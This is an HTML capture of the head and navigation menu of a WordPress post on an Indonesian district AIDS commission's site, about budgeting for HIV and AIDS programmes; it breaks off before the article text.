

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kpakabtangerang.or.id/2018/06/06/kebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah/
body_size: 13382
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-ie" lang="en-US"> <![endif]-->

<head>

    
    <meta charset="utf-8">

    <title>

        Komisi Penanggulangan AIDS Kabupaten Tangerang  | Kebijakan Penganggaran Penanggulangan HIV dan AIDS di Daerah
    </title>


    <link rel="icon" type="image/png" href="https://kpakabtangerang.or.id/wp-content/uploads/2021/02/LOGO.jpg">


    <!--[if lte IE 9]>
        <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
	<link rel="alternate" type="application/rss+xml" title="Komisi Penanggulangan AIDS Kabupaten Tangerang Feed" href="https://www.kpakabtangerang.or.id/feed/">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.kpakabtangerang.or.id' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kpakabtangerang.or.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/public.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/options.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/menu-customizer/css/public.css?ver=1.0.0">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/uploads/secondtouch_fonts/linecon/style.css?ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/foundation.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/app.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/animate-custom.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/bbpress.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/jquery.isotope.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/flexslider.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/responsive.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/prettyPhoto.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/css/options.css?1511151791">
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/js/public.js?ver=1.0.0" id="crumina-page-slider-plugin-script-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/menu-customizer/js/public.js?ver=1.0.0" id="menu-customizer-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://www.kpakabtangerang.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kpakabtangerang.or.id/wp-json/wp/v2/posts/5719" /><link rel="canonical" href="https://www.kpakabtangerang.or.id/2018/06/06/kebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kpakabtangerang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F06%2F06%2Fkebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kpakabtangerang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F06%2F06%2Fkebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
    <!-- Google+ meta tags -->
    <meta itemprop="name" content="Kebijakan Penganggaran Penanggulangan HIV dan AIDS di Daerah">
    <meta itemprop="description" content="Pertanyaan yang sering timbul terkait penganggaran Program HIV dan AIDS, adalah:">
    <meta itemprop="image" content="https://www.kpakabtangerang.or.id/wp-content/uploads/2018/06/anggaran-150x63.jpg">

    <!-- eof Google+ meta tags -->
    <link rel="icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids-150x57.png" sizes="32x32" />
<link rel="icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" />
<meta name="msapplication-TileImage" content="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	
</head>


	<body class="wp-singular post-template-default single single-post postid-5719 single-format-standard wp-theme-kpa kebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah" >


	<div id="change_wrap_div" class="  ">

	

<section id="header" class="horizontal" data-not-fixed="">

    <div class="header-wrap">
        <div class="row">

            <div class="twelve columns">

                
                    <div id="logo">

                        <a href="https://www.kpakabtangerang.or.id/"><img src="https://kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="Komisi Penanggulangan AIDS Kabupaten Tangerang"></a>

                        <a href="https://www.kpakabtangerang.or.id/"><img class="for-panel" src="https://kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="Komisi Penanggulangan AIDS Kabupaten Tangerang"></a>

                    </div>

					<a href="#" class="top-menu-button " ></a>

                    <ul id="menu-komunitas" class="tiled-menu "><li  class="nav-menu-item-4687 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-profile "></i></span><span class="item-title" style="    ">Tentang</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4700 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/komisi-penanggulangan-aids/" class="menu-link sub-menu-link">Komisi Penanggulangan AIDS</a></li>
	<li  class="nav-menu-item-4703 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/visi-misi/" class="menu-link sub-menu-link">Visi &#038; Misi</a></li>
	<li  class="nav-menu-item-4702 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/struktur-organisasi/" class="menu-link sub-menu-link">Struktur Organisasi</a></li>
	<li  class="nav-menu-item-4701 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/strategi-kebijakan/" class="menu-link sub-menu-link">Strategi &#038; Kebijakan</a></li>
	<li  class="nav-menu-item-4704 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/divisi-divisi/" class="menu-link sub-menu-link">Divisi &#8211; Divisi</a></li>
	<li  class="nav-menu-item-4766 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/contacts/" class="menu-link sub-menu-link">Hubungi Kami</a></li>
</ul>
</li>
<li  class="nav-menu-item-4685 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabTangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-lamp4 "></i></span><span class="item-title" style="    ">Program Kerja</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4707 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/program-kerja/laporan-tahun-2013/" class="menu-link sub-menu-link">Laporan Tahun 2013</a></li>
	<li  class="nav-menu-item-6176 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/laporan-tahun-2020/" class="menu-link sub-menu-link">Laporan Tahun 2020</a></li>
</ul>
</li>
<li  class="nav-menu-item-4688 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-newspaper "></i></span><span class="item-title" style="    ">Informasi</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4708 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/sejarah-hiv/" class="menu-link sub-menu-link">Sejarah HIV</a></li>
	<li  class="nav-menu-item-4709 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/info-dasar-hiv-aids/" class="menu-link sub-menu-link">Info Dasar HIV AIDS</a></li>
	<li  class="nav-menu-item-4710 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/ham-dan-hiv-aids/" class="menu-link sub-menu-link">HAM dan HIV AIDS</a></li>
	<li  class="nav-menu-item-4721 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/ims/" class="menu-link sub-menu-link">IMS</a></li>
</ul>
</li>
<li  class="nav-menu-item-4689 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-stats-up "></i></span><span class="item-title" style="    "> Data</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4712 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/data-kasus-2013/" class="menu-link sub-menu-link">Data Kasus 2013</a></li>
	<li  class="nav-menu-item-5444 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/laporan-tahun-2014/" class="menu-link sub-menu-link">Laporan Tahun 2014</a></li>
	<li  class="nav-menu-item-4711 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/data-kasus-2014/" class="menu-link sub-menu-link">Data Sebaran Populasi Resiko Tinggi KPA Kab. Tangerang tahun 2014</a></li>
	<li  class="nav-menu-item-4705 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/demografi/geografis/" class="menu-link sub-menu-link">Geografis</a></li>
	<li  class="nav-menu-item-4693 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/demografi/lap-penelitian-rsa-dadap/" class="menu-link sub-menu-link">Laporan Penelitian RSA Dadap Cengin</a></li>
	<li  class="nav-menu-item-5112 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/pemetaan-tahun-2015/" class="menu-link sub-menu-link">Pemetaan tahun 2015</a></li>
